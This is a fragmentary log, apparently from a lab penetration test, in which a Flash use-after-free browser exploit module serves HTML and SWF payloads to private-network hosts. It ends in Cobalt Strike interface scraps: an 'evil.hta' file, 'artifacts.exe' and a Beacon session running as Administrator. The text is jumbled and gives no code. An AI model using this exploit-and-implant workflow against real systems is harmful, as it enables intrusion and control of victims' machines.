 130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/dNrj.swf
130.128  adobe_flash_hacking_team_uaf - Sending SWF...
130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/
130.128  adobe_flash_hacking_team_uaf - Sending HTML...
130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/khCSzb.swf
130.128  adobe_flash_hacking_team_uaf - Sending SWF...
130.130  adobe_flash_hacking_team_uaf - Gathering target information for 192.168.130.13
130.130  adobe_flash_hacking_team_uaf - Sending HTML response to 192.168.130.130
130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/
130.128  adobe_flash_hacking_team_uaf - Sending HTML...
130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/gwsFFK.swf
130.128  adobe_flash_hacking_team_uaf - Sending SWF...
130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/
130.128  adobe_flash_hacking_team_uaf - Sending HTML...
130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/cDPF.swf
130.128  adobe_flash_hacking_team_uaf - Sending SWF...
130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/
130.128  adobe_flash_hacking_team_uaf - Sending HTML...
130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/BizI.swf
130.128  adobe_flash_hacking_team_uaf - Sending SWF...
130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/
130.128  adobe_flash_hacking_team_uaf - Sending HTML...
130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/wWLGR.swf
130.128  adobe_flash_hacking_team_uaf - Sending SWF...
130.128  adobe_flash_hacking_team_uaf - Request: /X11zRtcWP/EoprTG/wWLGR.swf
130.128  adobe_flash_hacking_team_uaf - Sending SWF...
ad/evil.hta
Help
[Manage: 404]: 地址已在
Server on port 80
[*] Web Server on port 80
artifacts.exe
Cobalt Strike View Attacks Reporting Help
external internal user
192.168.130.128 192.168.130.128 Administrator *
Event Log X Listeners X Sites X Listeners X Beacon 192.168.13